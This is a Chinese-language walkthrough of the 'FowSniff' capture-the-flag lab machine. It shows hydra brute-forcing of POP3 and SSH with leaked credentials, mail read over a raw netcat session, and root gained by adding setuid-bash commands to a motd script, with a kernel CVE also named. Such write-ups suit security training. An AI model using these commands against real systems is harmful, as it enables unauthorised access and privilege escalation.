FowSniff
usershell
目标IP:192.168.205.134
端口信息
22/tcp open ssh
80/tcp open http
110/tcp open pop3
143/tcp open imap
Web服务只有一个静态页面加几个txt文件
[08:21:51] 200 - 17KB - /LICENSE.txt
[08:21:51] 200 - 1KB - /README.txt
[08:21:57] 200 - 1KB - /assets/
[08:22:02] 200 - 1KB - /images/
[08:22:02] 200 - 3KB - /index.html
[08:22:09] 200 - 26B - /robots.txt
[08:22:10] 200 - 459B - /security.txt
/security.txt可以看出这个服务器已经被入侵,大概思路应该是寻找他入侵留下来的痕迹
index.html中发现
The attackers were also able to hijack our official @fowsniffcorp Twitter account. All of our official tweets have been deleted and the attackers may release sensitive information via this medium. We are working to resolve this at soon as possible.
攻击者dump了全部密码,并且劫持了推特账号,搜一下推特

正常的链接404了,备份链接里面有用户名和密码
https://raw.githubusercontent.com/berzerk0/Fowsniff/main/fowsniff.txt
而且里面很明显的是让我爆破POP3
hydra -L username.txt -P password.txt -f 192.168.205.134 -s 110 pop3
获得一个凭据seina:scoobydoo2,链接pop3
nc 192.168.205.134 110
USER seina
+OK
PASS scoobydoo2
+OK Logged in.
list
+OK 2 messages:
1 1622
2 1280
.
retr 1
可以看到一个邮件信息,提取关键信息
Return-Path: <stone@fowsniff>
X-Original-To: seina@fowsniff
Delivered-To: seina@fowsniff
Received: by fowsniff (Postfix, from userid 1000)
id 0FA3916A; Tue, 13 Mar 2018 14:51:07 -0400 (EDT)
To: baksteen@fowsniff, mauer@fowsniff, mursten@fowsniff,
mustikka@fowsniff, parede@fowsniff, sciana@fowsniff, seina@fowsniff,
tegel@fowsniff
The temporary password for SSH is "S1ck3nBluff+secureshell"
大体意思为所有用户的密码都改为临时凭据S1ck3nBluff+secureshell,而邮件的收发者又泄露了用户名,构建字典爆破SSH
[22][ssh] host: 192.168.205.134 login: baksteen password: S1ck3nBluff+secureshell
得到凭据baksteen:S1ck3nBluff+secureshell,登录SSH
rootshell
手动提权
find / -group users 2>/dev/null查找users组的所有文件,发现/opt/cube/cube.sh

发现这个和SSH连接的内容一样,可以去看一下motd文件

确实在/etc/update-motd.d/00-header里面调用了这个shell脚本
尝试修改一下,尾部添加
cp /bin/bash /home/baksteen/rootbash
chmod +xs /home/baksteen/rootbash
重新连接SSH

拿到root权限
内核提权
CVE-2017-16995